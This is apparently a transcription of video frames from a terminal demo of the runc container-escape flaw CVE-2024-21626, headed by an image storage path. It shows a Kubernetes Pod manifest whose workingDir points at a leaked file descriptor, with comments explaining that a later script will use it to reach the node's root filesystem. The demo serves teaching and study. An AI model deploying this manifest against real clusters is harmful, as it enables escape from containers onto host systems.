 $ cat ./cve-2024-21626-hostns.yaml
apiVersion: v1
kind: Pod
metadata:
  name: cve-2024-21626-hostns
spec:
  terminationGracePeriodSeconds: 1
  restartPolicy: Always
  containers:
  - name: container1
    image: debian
    command: ["sh", "-c", "sleep infinity"]
    # vulnerable runc versions leak an opened
    # fd, we can keep the reference to it and
    # we will use it later in a script to
    # go to the node root fs.
    workingDir: "/proc/self/fd/8"
$ # I recommend you pause the video now to see the yaml
$ # Let's continue
$ # The pod is already running
$